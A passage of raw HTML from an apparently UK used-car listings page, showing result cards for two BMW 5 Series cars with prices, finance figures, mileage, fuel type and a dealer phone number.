class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76514687/?i=10&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 - 3.0 530d M Sport Saloon 4dr Diesel Auto xDrive Euro 6 (s/s) (265 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 83 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>83</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£20,990</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£411/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">50.1k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Sandiforths</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01909 498742"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01909 498742 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76514687/?i=10&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76829971/?i=11&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2019 - 3.0 540i xDrive M Sport Auto 4WD 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 59 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>59</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£26,777</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£487/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">61.3k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 